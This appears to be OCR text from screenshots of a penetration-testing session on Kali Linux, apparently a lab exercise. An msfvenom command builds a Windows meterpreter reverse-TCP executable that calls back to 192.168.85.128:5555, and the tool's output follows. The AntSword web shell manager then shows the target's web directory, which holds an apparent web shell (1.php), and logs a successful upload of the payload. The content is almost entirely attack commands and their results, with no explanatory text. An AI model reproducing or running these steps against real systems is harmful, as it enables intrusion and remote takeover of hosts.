 root@Kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@Kali: ~/AntSword-Loader-v4.0.3-linux-x64
root@Kali: ~
msf5 > msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.85.128 lport=5555 -f exe > 1.exe
[*] exec: msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.85.128 lport=5555 -f exe > 1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
msf5 >
中国蚁剑
AntSword 编辑 窗口 调试
192.168.85.129
目录列表 (2)
C:/
phpStudy
WWW
phpMyAdmin
yxcms
D:/
文件列表 (7)
新建 上层 刷新 主目录 书签 C:/phpStudy/WWW/
名称 日期 大小 属性
phpMyAdmin 2019-10-13 08:39:26 48 Kb 0777
yxcms 2019-10-13 09:01:07 4 Kb 0777
1.exe 2020-01-16 17:21:02 7 Kb 0777
1.php 2020-01-16 15:40:01 1016 b 0666
beifen.rar 2019-10-13 09:05:39 3 Mb 0666
l.php 2014-02-27 15:02:21 20.7 Kb 0666
phpinfo.php 2013-05-09 12:56:36 23 b 0666
任务列表
名称 简介 状态 创建时间 完成时间
上传 1.exe => C:/phpStudy/WW 上传成功 2020-01-17 01:21:04 2020-01-17 01:21:04